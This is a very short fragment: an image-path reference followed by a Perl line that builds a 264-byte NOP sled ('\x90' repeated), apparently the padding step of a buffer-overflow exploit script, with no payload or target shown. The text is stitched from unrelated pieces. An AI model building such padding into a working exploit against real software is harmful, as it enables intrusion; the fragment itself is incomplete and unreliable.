 # Fill NOP instruction
my $pad = "\x90" x 264;